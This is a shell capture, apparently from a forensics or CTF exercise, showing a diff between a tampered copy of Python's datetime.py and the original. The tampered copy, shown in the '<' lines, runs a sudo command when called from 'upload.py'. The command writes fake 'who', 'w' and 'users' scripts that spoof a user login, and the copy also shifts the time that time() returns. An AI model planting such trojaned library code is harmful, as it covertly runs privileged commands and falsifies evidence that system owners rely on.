 ┌──(user㉿kali)-[~]
└─$ diff /run/python3.9/datetime.py /lib/python3.9/datetime.py
13c13
< import sys, os, subprocess
---
> import sys
1600,1605d1599
<     parentID=os.getpid()
<     script=os.popen(f'ps -q {parentID} -o cmd=')
<     if 'upload.py' in str(script.read().strip('\n')):
<         os.system(f'sudo bash -c "echo echo user      tty7        $(date +%Y-%m-%d-%T) > /usr/temp/who;echo echo \'13:32:50 up 0 min,  1 user
,    load average: 1.05, 1.18, 1.16    \\\\\\\\nUSER     TTY      FROM      LOGIN@   IDLE   JCPU   PCPU  WHAT    \\\\\\\\nuser     tty7     :0
   1:00     3:38m  14:38  3.56s xfce4-s\' >> /usr/temp/w;echo echo Tom Hall > /usr/temp/users;chmod 755 /usr/temp/*"')
<         pass
<
1853c1847
<         return time(self.hour+1, self.minute+10, self.second+100, self.microsecond, fold=self.fold)
---
>         return time(self.hour, self.minute, self.second, self.microsecond, fold=self.fold)